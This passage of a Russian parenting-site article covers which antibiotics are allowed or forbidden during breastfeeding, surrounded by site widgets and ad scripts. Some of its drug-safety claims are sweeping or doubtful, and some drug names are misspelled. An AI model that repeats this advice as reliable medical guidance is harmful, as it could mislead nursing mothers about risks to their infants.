при гв. Но в лечении тонзиллита эти средства уже не помогут.</p><p><strong>При ангине единственным правильным препаратом будет антибиотик из группы пенициллинов.</strong> На сегодняшний день врачи рекомендуют прием Амоксиклава, а при непереносимости этого средства, его заменяют Вильпрофеном или Азитромицином. Лечение ангины при кормлении грудью длиться не менее 10 дней и дополняется полосканиями горла и орошением слизистой специальными аэрозолями.</p><h2 id="h2_3">В чем опасность антибиотиков для ребенка</h2><div class="imageborder"><img decoding="async" class="aligncenter wp-image-6198 size-full" src="https://ogrudnichke.ru/wp-content/uploads/2017/06/o-BREAST-FEEDING-facebook.jpg" alt="кормление грудью" width="500" height="250" srcset="https://ogrudnichke.ru/wp-content/uploads/2017/06/o-BREAST-FEEDING-facebook.jpg 500w, https://ogrudnichke.ru/wp-content/uploads/2017/06/o-BREAST-FEEDING-facebook-480x240.jpg 480w" sizes="(max-width: 500px) 100vw, 500px" /></div><div class="cb"></div><p>При грудном вскармливании прием антибиотиков опасен тем, что они попадают не только в кровь женщины, но и в молоко и если малыш его пил, это приводит к таким неприятным последствиям, как нарушения в пищеварительной системе, жидкому стулу, аллергиям, бессоннице и др.</p><p>В некоторых случаях обойтись без антибиотиков никак нельзя. Как правило, на время лечения перестают прикладывать ребенка к груди, но можно справиться и без этого, если применять препараты, которые не отражаются на лактации.</p><p>Насколько вреден тот или иной антибиотик для грудничка может определить только врач. Делать он это будет по следующим параметрам:</p><ol><li>по степени токсичности веществ, входящих в состав лекарства;</li><li>по уровню воздействия препарата на детский организм;</li><li>по силе побочных эффектов;</li><li>с учетом индивидуальной непереносимости новорожденным компонентов медикаментозного средства;</li><li>по уровню аллергичности ребенка;</li><li>по длительности приема лекарства;</li><li>по скорости выведения препарата из организма кормящей женщины.</li></ol><p>Все перечисленные факторы указываются в обязательном порядке в инструкции по применению назначенного антибиотика, с которой лучше дополнительно ознакомиться самостоятельно. Рассчитать дозировку и длительность приема препарата сможет только врач, поэтому не пейте антибиотики при грудном вскармливании без консультации специалиста, чтобы не навредить своему малышу.</p><div class="youtube"><iframe src="https://www.youtube.com/embed/Lj6gOr8vrbE" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div><h2 id="h2_4">Какие антибиотики разрешены при лактации</h2><div class="imageborder"><img loading="lazy" decoding="async" class="aligncenter wp-image-6195 size-full" src="https://ogrudnichke.ru/wp-content/uploads/2017/06/bbace720653fdeaeee2e64c5009413c2.jpg" alt="лечение антибиотиками" width="500" height="218" srcset="https://ogrudnichke.ru/wp-content/uploads/2017/06/bbace720653fdeaeee2e64c5009413c2.jpg 500w, https://ogrudnichke.ru/wp-content/uploads/2017/06/bbace720653fdeaeee2e64c5009413c2-480x209.jpg 480w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div><div class="cb"></div><p>Итак, какие антибиотики можно женщинам при грудном вскармливании? Входящие в данный перечень медикаменты разрешены, т.к. их содержание в грудном молоке после приема крайне незначительно. Следовательно, они не способны навредить грудному ребенку. Антибиотики, которые можно совмещать с лактацией делятся на три основные группы.</p><ol><li>Группа пенницилинов представлена Амоксиклавом, Амоксициллином, Амптоксом и Ампициллином. Эти лекарственные средства малокотоксичны и после приема их содержание в грудном молоке незначительно. Но они могут приводить к кожным высыпаниям и расстройствам желудка.</li><li>Гентамицин и Нетромицин относятся к аминогликозидам. Они так же попадают в молоко в малом количестве. При их приеме может пострадать микрофлора кишечника, но постепенно она способна восстанавливаться самостоятельно.</li><li>Цефотаксим, объединенный с Цефтриаксоном и Цефазолином представляют группу цефалоспоринов. Их прием не грозит здоровью малыша, но способствует появлению диареи и развитию кровотечений.</li></ol><p>Существует еще одна группа антибиотиков, которые разрешается применять только при крайней необходимости. <strong>Так называемые макролиды, представленные Эритромицином, Сумамедом и Макропеном, они оказывают негативное влияние на организм ребенка и способствуют развитию аллергических реакций и дисбактериоза.</strong> Женщинам, принимающих данные средства врач скорее всего посоветует приостановить гв для предотвращения возможного проявления побочных эффектов у малыша.</p><h2 id="h2_5">Какие антибиотики употреблять при лактации нельзя</h2><div class="imageborder"><img loading="lazy" decoding="async" class="aligncenter wp-image-6184 size-full" src="https://ogrudnichke.ru/wp-content/uploads/2017/06/AM_b_hea_baby_health_worries_WP.jpg" alt="здоровье грудничка" width="500" height="281" srcset="https://ogrudnichke.ru/wp-content/uploads/2017/06/AM_b_hea_baby_health_worries_WP.jpg 500w, https://ogrudnichke.ru/wp-content/uploads/2017/06/AM_b_hea_baby_health_worries_WP-480x270.jpg 480w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div><div class="cb"></div><p>Прием препаратов не входящих в список разрешенных, влечет за собой ряд серьезных последствий для здоровья ребенка. Так, медикаменты на основе Тетрациклина, замедляют рост грудничка, нарушают работоспособность печени и ухудшают состояние зубов и костей.</p><p>Лекарства, в основе которых содержится Тинидазол и Метронидазол вызывают кишечные расстройства, тошноту. В некоторых случаях становятся причиной задержек в росте и окрашивания зубов в темно-желтый цвет. Поражения костного мозга, нарушения в работе сердечно-сосудистой системы кровотечения возникают после приема препаратов с Сульфаниламидом.</p><p>Использование в лечении Левомицина чревато токсичными поражениями головного мозга ребенка, Клиндамицина – развитием желудочных кровотечений. Для возобновления лактации необходимо, чтобы после приема данных медикаментов прошли как минимум сутки.</p><p>Если же без данных медикаментов обойтись никак нельзя, необходимо сделать перерыв в грудном вскармливании. Длительность приема препаратов обычно составляет от одной недели до 10 дней. В это время младенец будет кушать молочную смесь, а маме придется сцеживать свое молоко не реже шести раз в день, чтобы оно не перестало выделяться, и была возможность возобновить кормление грудью.</p><p>При отсутствии возможности использовать в лечении антибиотики разрешенные женщинам при грудном вскармливании, вводить смесь и давать ее ребенку нужно правильно, чтобы такой вынужденный переход на искусственное питание и дальнейшее возобновление лактации прошло для ребенка безболезненно.</p><blockquote><p>Мамино лечение не является причиной для полного отказа от кормления грудью. При соблюдении всех мер безопасности его можно будет возобновить после полного выведения лекарств из организма. Этот период длится от 40 часов до 7 суток в зависимости от назначенного средства.</p></blockquote><h2 id="h2_6">Как принимать антибиотики правильно</h2><div class="imageborder"><img loading="lazy" decoding="async" class="aligncenter wp-image-6194 size-full" src="https://ogrudnichke.ru/wp-content/uploads/2017/06/sick_mother.jpg" alt="заболевшая мама" width="500" height="250" srcset="https://ogrudnichke.ru/wp-content/uploads/2017/06/sick_mother.jpg 500w, https://ogrudnichke.ru/wp-content/uploads/2017/06/sick_mother-480x240.jpg 480w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div><div class="cb"></div><p>Есть некоторые правила, которые необходимо соблюдать принимая антибиотики:</p><ul><li>не нужно надеяться на самолечение, лучше обратиться за помощью к врачу;</li><li>не снижать дозу выписанного средства, подобные меры приводят к снижению эффективности лечения, а содержаться в грудном молоке антибиотик будет все равно;</li><li>пить лекарства необходимо после того, как малыш поест;</li><li>рассчитать время приема лекарств так, чтобы от кормления, после которого принимается препарат до следующего прошло как можно больше часов;</li><li>следить за реакцией ребенка на лекарство, прекратить прием и безотлагательно обратиться к врачу при появлении тревожных симптомов.</li></ul><p>Подходить к назначению медикаментов, их дозировке и длительности приема нужно индивидуально с учетом особенностей, как пациентки, так и ее ребенка, поэтому для того, чтобы врач смог сделать правильный выбор в подборе лекарств ему необходимо уточнить некоторые моменты.</p><p>Состояние здоровья ребенка, которое зависит от того родился ли он в срок или появился на свет раньше положенного времени. Этот фактор влияет на то, как будут усваиваться препараты маленьким организмом. У недоношенных детей может возникнуть реакция и на разрешенные медикаменты, и грудное вскармливание придется приостановить.</p><p>Предрасположенность малыша к аллергиям или наличие врожденных патологий. Быть уверенным в том, что антибиотик не спровоцирует ухудшение присутствующих заболеваний в данном случае нельзя.</p><p>Режим кормления ребенка и промежутки между прикладываниями к груди. Это даст возможность подобрать время приема лекарств так, чтобы свести содержание препарата в молоке к минимуму.</p><p>Сколько месяцев малышу. Ведь один и тот же антибиотик будет отражаться на детском организме в разном возрасте не одинаково. То, что противопоказано новорожденному не причинит вреда годовалому ребенку.</p><p>Помимо соблюдения врачебных рекомендаций, не лишним будет самоконтроль в приеме медикаментов. Для того чтобы узнать период максимального содержания препарата в грудном молоке необходимо найти в аннотации время, за которое вещество всасывается в кровь. В этот период желательно не прикладывать малыша к груди. <strong>У детей старше шести месяцев уменьшить потребление грудного молока очень просто за счет прикорма в виде каш и детских пюре.</strong></p><p>Нет необходимости использовать антибиотики дольше назначенного времени. Они имеют свойство накапливаться в тканях и вызывать аллергии. Поэтому если курс лечения пройден, а результатов нет, требуется консультация врача для корректировки терапии.</p><div class="youtube"><iframe loading="lazy" src="https://www.youtube.com/embed/tuy2LQ2fsh0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div><div class="flat_pm_end"></div><div class="related_posts"><div class="related-zagolovok"><h3>Читайте также:</h3></div><div class="related_posts__container"><div class="obz"> <a href="https://ogrudnichke.ru/grudnoe-vskarmlivanie/mozhno-li-pit-chaj-s-myatoj-kormyashhej-mame.html" title="Разрешена ли мята к употреблению женщине, которая кормит ..."><div id="related_posts_box"> <img width="300" height="200" src="https://ogrudnichke.ru/wp-content/uploads/2017/05/5793-menelisik-manfaat-teh-peppermint-bagi-kesehatan-300x200.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="чай с мятой" decoding="async" loading="lazy" /><br> Разрешена ли мята к употреблению женщине, которая кормит ...</div> </a></div><div class="obz"> <a href="https://ogrudnichke.ru/grudnoe-vskarmlivanie/mozhno-li-krabovye-palochki-pri-grudnom-vskarmlivanii.html" title="Может ли женщина во время лактации употреблять в пищу ..."><div id="related_posts_box"> <img width="300" height="200" src="https://ogrudnichke.ru/wp-content/uploads/2018/01/6d8d252c3e94ec18a03ba0e94b063948-300x200.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="крабовые палочки" decoding="async" loading="lazy" /><br> Может ли женщина во время лактации употреблять в пищу ...</div> </a></div><div class="obz"> <a href="https://ogrudnichke.ru/grudnoe-vskarmlivanie/valeryanka-pri-grudnom-vskarmlivanii-kormyashhej-mame-mozhno-ili-net.html" title="Разрешено ли маме в период грудного вскармливания ..."><div id="related_posts_box"> <img width="300" height="200" src="https://ogrudnichke.ru/wp-content/uploads/2016/11/ir-300x200.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="экстракт валерианы" decoding="async" loading="lazy" /><br> Разрешено ли маме в период грудного вскармливания ...</div> </a></div></div></div></div></div></article></div></div><div class="col-md-4"><div class="sidebar"><aside><div id="sidebar"><div class="cb"><div class="wrap_sb"><div class="vidget"><div id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails"><div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget"><h3 class="widget-title">Новые статьи</h3><ul><li><a href="https://ogrudnichke.ru/zdorove/gialuronovaya-kislota-chto-eto.html"><img width="75" height="75" src="https://ogrudnichke.ru/wp-content/uploads/2026/01/zblsjn59zh0a4xiwe7z2yu7pl89ik0et-150x150.png" class="attachment-75x75 size-75x75 wp-post-image" alt="Гиалуроновая кислота" decoding="async" loading="lazy" srcset="https://ogrudnichke.ru/wp-content/uploads/2026/01/zblsjn59zh0a4xiwe7z2yu7pl89ik0et-150x150.png 150w, https://ogrudnichke.ru/wp-content/uploads/2026/01/zblsjn59zh0a4xiwe7z2yu7pl89ik0et-480x480.png 480w, https://ogrudnichke.ru/wp-content/uploads/2026/01/zblsjn59zh0a4xiwe7z2yu7pl89ik0et.png 576w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Гиалуроновая кислота &#8212; что это?</span></a></li><li><a href="https://ogrudnichke.ru/zdorove/logoped-onlajn-zanyatiya-dlya-detej-v-domashnih-usloviyah.html"><img width="75" height="75" src="https://ogrudnichke.ru/wp-content/uploads/2025/11/cover-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Логопед онлайн: занятия для детей в домашних условиях" decoding="async" loading="lazy" srcset="https://ogrudnichke.ru/wp-content/uploads/2025/11/cover-150x150.jpg 150w, https://ogrudnichke.ru/wp-content/uploads/2025/11/cover-480x480.jpg 480w, https://ogrudnichke.ru/wp-content/uploads/2025/11/cover-768x768.jpg 768w, https://ogrudnichke.ru/wp-content/uploads/2025/11/cover.jpg 1024w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Логопед онлайн: занятия для детей в домашних условиях</span></a></li><li><a href="https://ogrudnichke.ru/razvitie/muzei-moskvy-kotorye-nelzya-propustit.html"><img width="75" height="75" src="https://ogrudnichke.ru/wp-content/uploads/2025/11/orig-150x150.jpeg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><span class="rpwwt-post-title">Музеи Москвы, которые нельзя пропустить</span></a></li><li><a href="https://ogrudnichke.ru/prikorm/opisanie-tehnicheskie-harakteristiki-i-foto-belogo-udlinyonnogo-snegohoda-200-sm.html"><img width="75" height="75" src="https://ogrudnichke.ru/wp-content/uploads/2025/10/cover-1-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="снегоход IRBIS SF200L SUPERLONG ПСМ" decoding="async" loading="lazy" srcset="https://ogrudnichke.ru/wp-content/uploads/2025/10/cover-1-150x150.jpg 150w, https://ogrudnichke.ru/wp-content/uploads/2025/10/cover-1-480x480.jpg 480w, https://ogrudnichke.ru/wp-content/uploads/2025/10/cover-1-768x768.jpg 768w, https://ogrudnichke.ru/wp-content/uploads/2025/10/cover-1.jpg 1024w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Описание, технические характеристики и фото белого удлинённого снегохода 200 см³</span></a></li><li><a href="https://ogrudnichke.ru/zdorove/kak-pravilno-ispolzovat-odnorazovye-prostyni-dlya-malyshej.html"><span class="rpwwt-post-title">Как правильно использовать одноразовые простыни для малышей</span></a></li></ul></div><!-- .rpwwt-widget --></div><div id="sape_tizer-2" class="widget advert_tizer"><script type="text/javascript"><!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//--></script></div><div id="text-14" class="widget widget_text"><h3 class="widget-title">Пособия с 1 февраля 2020 года</h3><div class="textwidget"><div class="sb_pos wrap"><ul><h3>Единовременное пособие:</h3><li>при рождении ребёнка – <strong>18 004,12 руб.</strong></li><li>за раннюю постановку в ЖК – <strong>675,15 руб.</strong></li></ul><ul><h3>Минимальное пособие:</h3><li>по уходу за 1 ребенком – <strong>6752 руб.</strong></li><li>по уходу за 2 детьми – <strong>13504 руб.</strong></li></ul><ul><h3>Максимальное пособие:</h3><li>по уходу за ребенком – <strong>27 984,66 руб.</strong></li></ul><ul><h3>Материнский капитал</h3><li>в 2020 году – <strong>466 617 руб.</strong></li></ul></div></div></div><div id="text-24" class="widget widget_text"><div class="textwidget"><p><!-- VK Widget --></p><div id="vk_groups"></div><p><script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 3, width: "300"}, 89523435);</script></p></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">Детское радио ОНЛАЙН</h3><div class="textwidget custom-html-widget"><div id="radiobells_container"><!--<a href="https://www.radiobells.com/" rel="nofollow" id="RP_link">Онлайн радио</a>--> #radiobells_script_hash</div><link href="https://www.radiobells.com/script/style.css" type="text/css" rel="stylesheet" /><script type="text/javascript">var rad_backcolor="#fff"; var rad_logo = "white"; var rad_autoplay = false; var rad_width = "responsive"; var rad_width_px = 330;var rad_stations =[['http://ic7.101.ru:8000/a199?userid=0','Детское радио','detskoeradio'],['http://195.91.237.50:8000/detskoe128','Старое Детское Радио','staroeradiokids'],['http://a5.radioheart.ru:8012/RH1916','Baby FM','babyfm'],['http://radio.tmstudia.ru:8001/live','ТМ-радио','tmradio'],['http://92.255.229.74:8000/kidshits_mp3_320','Kids Hits','kidshits']];</script><script type="text/javascript" src="https://www.radiobells.com/script/v2_1.js" charset="UTF-8"></script></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar1"></div></div></div></div></div></div></div></aside></div></div></div></div> <script type="text/javascript">try {
			var sbmt     = document.getElementById('submit'),
				npt      = document.createElement('input'),
				d        = new Date(),
				__ksinit = function(){ sbmt.parentNode.insertBefore( npt, sbmt ); };

			npt.value = d.getUTCDate() +''+ (d.getUTCMonth()+1) + 'uniq9065';
			npt.name  = 'ksbn_code';
			npt.type  = 'hidden';
			sbmt.onmousedown = __ksinit;
			sbmt.onkeypress  = __ksinit;
		}catch(e){}</script> <div class="cb"></div></div> <!--От bg--><footer> <!--noindex--><div id="footer-wrap"><div class="container"><div class="row"><div class="footer-item"><div class="col-md-8"> Информация, изложенная на сайте, носит исключительно ознакомительный характер. Не может быть заменой квалифицированной медицинской помощи. Выбор и назначение лекарственных препаратов, методов лечения, а также контроль за их применением может осуществлять только  врач педиатр. Обязательно проконсультируйтесь со специалистом.</div><div class="col-md-4"><ul><li><a href="http://ogrudnichke.ru/sitemap">Карта сайта</a></li><li><a href="http://ogrudnichke.ru/kontakty">Обратная связь</a></li><li><a href="http://ogrudnichke.ru/reklama">Рекламодателям</a></li><li><!--LiveInternet counter--><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t44.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=31 height=31 alt='' title='LiveInternet'><\/a>")</script><!--/LiveInternet--></li></ul></div></div></div><div class="row"><div class="col-md-12"><div class="footer-item-copy"><p>© 2015-2020. Разрешено использовать материалы сайта при условии активной обратной ссылки на статью-исходник.</p></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/template\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="mp_custom_9431"></div> <script>window.mpsuStart = window.mpsuStart || [], window.mpsuStart.push(9431);</script> <script type="text/javascript">(function() { var d = document, s = d.createElement('script'), g = 'getElementsByTagName'; s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true; s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://socpublic.com/themes/assets/global/scripts/visit_js.js'; var h=d[g]('body')[0]; h.appendChild(s); })();</script> <script type="text/javascript">(function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.tel1mekar.com/Mswdmpb1krmGV/mPlbbsNitNSc8Qru2oq2mpt?p_id=2146&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();</script><script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */</script> <script type="text/javascript" src="https://ogrudnichke.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,l,t){var a=e,d=null,s=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(d,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)d.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=d.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+d.getBoundingClientRect().height-l.getBoundingClientRect().bottom);i.top-s<=0?i.top-s<=r?(d.className="flatpm_stop",d.style.top=-r+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,l=e+"="+(t=encodeURIComponent(t));for(r in n){l+="; "+r;var a=n[r];!0!==a&&(l+="="+a)}document.cookie=l}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),l=r[0],a=void 0===r[1]||r[1],l=l.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),l.match(/\[(\d+)?\]$/)?(t[i=l.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),l.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(l)[1],t[i][r]=a):t[i].push(a)):t[l]?(t[l]&&"string"==typeof t[l]&&(t[l]=[t[l]]),t[l].push(a)):t[l]=a}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script> <script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 